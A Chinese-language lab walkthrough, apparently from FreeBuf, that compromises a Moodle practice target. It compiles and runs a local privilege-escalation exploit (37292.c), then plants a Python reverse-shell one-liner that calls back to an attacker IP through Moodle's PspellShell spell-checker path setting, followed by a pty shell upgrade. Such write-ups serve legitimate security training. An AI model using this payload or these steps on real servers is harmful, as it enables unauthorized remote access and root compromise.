

利用python http服务将脚本传到目标服务器中

编辑 编辑

编辑 编辑



成功,尝试编译脚本

编辑 编辑

提示才发现,靶机没有gcc环境,只能回去修改了



编辑 编辑

将此处的gcc修改为cc

重新下载下来

编辑 编辑



进行编译cc -o exp 37292.c 生成可执行文件

编辑 编辑

赋权exp

编辑 编辑

成功提权!!!!!!!!!!



方法二:利用payload反弹shell

还是像之前那样,首先我们需要将Spell engine改为PspellShell

编辑 编辑



之后,找到

Home /► Site administration /►Server /► System paths

编辑 编辑

编辑 编辑

改为

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.0.136",6666));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

上面IP改为攻击机IP,记得保存



攻击机开启监听



新建邮件:Home /►My profile /►Blogs /►Add a new entry

编辑 编辑

随意输入数据,之后直接点击Toggle spellchecker

查看监听,成功反弹shell

编辑 编辑

获得交互shell

python -c ‘import pty; pty.spawn("/bin/bash")’

编辑 编辑



可以看到还留着之前的提权脚本

直接运行

编辑 编辑

成功提权

好好学习,天天向上!本文作者:gingingg, 转载请注明来自FreeBuf.COM

|

|